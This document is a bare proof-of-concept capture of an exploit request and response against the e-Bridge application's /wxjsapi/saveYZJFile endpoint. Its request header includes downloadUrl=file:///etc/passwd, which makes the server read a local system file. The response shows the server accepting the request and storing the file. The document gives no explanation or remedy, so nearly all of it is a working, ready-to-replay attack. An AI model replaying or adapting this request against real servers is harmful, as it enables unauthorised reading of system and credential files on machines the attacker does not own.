 Request
Raw Params Headers Hex
GET /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/passwd&fileExt=txt HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: EBRIDGE_JSESSIONID=C08243C5F01412EE132B722B9E79B015
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Frame-Options: SAMEORIGIN
Set-Cookie: EBRIDGE_JSESSIONID=9D25F851AC67018AFC28B58B1FCFA954; Path=/; Secure; HttpOnly
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Date: Wed, 16 Sep 2020 08:49:26 GMT
Connection: close
Content-Length: 368
{"updaterid":"0","createtime":"2020-09-16","isencrypt":0,"extension":"txt","id":"44c5a6e588084a609719885c0ccd
0a7c","filepath":"\/usr\/ebridge\/file\/202009\/MS\/94077839e82140ecb53d9fe169d93b42.txt","filesize":1439,"
creatorid":"0","updatetime":"2020-09-16","enctype":0,"name":"94077839e82140ecb53d9fe169d93b42.txt","isdel
ete":0,"download":0,"iszip":0,"contenttype":""}